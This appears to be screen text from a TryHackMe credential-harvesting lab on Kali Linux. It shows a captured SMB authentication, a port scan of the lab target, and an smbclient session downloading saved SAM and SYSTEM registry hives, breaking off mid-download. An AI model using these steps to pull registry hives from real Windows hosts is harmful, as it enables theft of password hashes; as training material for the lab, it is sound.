 File Machine View Input Devices Help
Applications Places Terminator Oct 25 08:14
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 190x7
[*] User CREDS-HARVESTIN\thm authenticated successfully
[*] Closing down connection (10.10.137.224,64550)
[*] Remaining connections []
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 190x14
Scanning 10.10.137.224 [65535 ports]
Discovered open port 53/tcp on 10.10.137.224
Discovered open port 22/tcp on 10.10.137.224
Discovered open port 445/tcp on 10.10.137.224
Discovered open port 139/tcp on 10.10.137.224
Discovered open port 80/tcp on 10.10.137.224
Discovered open port 3389/tcp on 10.10.137.224
Discovered open port 135/tcp on 10.10.137.224
Discovered open port 49675/tcp on 10.10.137.224
Connect Scan Timing: About 6.41% done; ETC: 08:21 (0:07:32 remaining)
Discovered open port 49674/tcp on 10.10.137.224
Discovered open port 62171/tcp on 10.10.137.224
Connect Scan Timing: About 10.65% done; ETC: 08:22 (0:08:32 remaining)
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x19
SendTo DHSrn 0 Wed Jun 1 10:31:48 2022
Start Menu DHSrn 0 Wed Jun 1 10:31:48 2022
Templates DHSrn 0 Wed Jun 1 10:31:48 2022
Videos DR 0 Wed Jun 1 10:31:51 2022
7863807 blocks of size 4096. 2390318 blocks available
smb: \Users\thm\> cd Desktop
smb: \Users\thm\Desktop\> dir
. DR 0 Tue Oct 25 08:03:42 2022
.. DR 0 Tue Oct 25 08:03:42 2022
desktop.ini AHS 282 Wed Jun 1 10:31:51 2022
sam-reg A 53248 Tue Oct 25 08:03:42 2022
system-reg A 20570112 Tue Oct 25 08:03:23 2022
7863807 blocks of size 4096. 2390318 blocks available
smb: \Users\thm\Desktop\> get sam-reg
getting file \Users\thm\Desktop\sam-reg of size 53248 as sam-reg (35.8 KiloBytes/sec) (average 35.8 KiloBytes/sec)
smb: \Users\thm\Desktop\> get system-reg